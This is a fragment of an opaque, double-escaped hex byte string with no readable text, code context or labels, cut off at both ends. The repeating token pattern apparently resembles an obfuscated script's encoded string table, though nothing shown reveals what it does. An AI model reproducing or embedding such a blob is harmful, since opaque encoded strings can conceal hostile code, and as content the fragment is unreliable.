x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\